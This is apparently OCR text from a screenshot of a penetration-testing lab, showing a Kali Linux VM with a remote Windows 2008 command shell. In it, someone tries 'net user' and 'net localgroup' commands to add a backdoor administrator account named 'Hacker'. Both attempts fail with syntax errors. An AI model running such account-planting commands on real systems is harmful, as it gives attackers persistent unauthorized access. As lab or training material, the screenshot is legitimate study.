 KL_x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
KL_x64
Windows 2008
Shared VMs
KL_x64 Windows 2008
Applications Places Terminal Tue 17:54 1
root@kali: ~
File Edit View Search Terminal Help
C:\Windows\system32>net user Hacker/add
net user Hacker/add
The syntax of this command is:
NET USER
[username [password | *] [options]] [/DOMAIN]
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
username [/TIMES:{times | ALL}]
C:\Windows\system32>net localgroup administrator Hacker/add
net localgroup administrator Hacker/add
The syntax of this command is:
NET LOCALGROUP
[groupname [/COMMENT:"text"]] [/DOMAIN]
groupname {/ADD [/COMMENT:"text"] | /DELETE} [/DOMAIN]
groupname name [...] {/ADD | /DELETE} [/DOMAIN]
C:\Windows\system32>
To direct input to this VM, click inside or press Ctrl+G.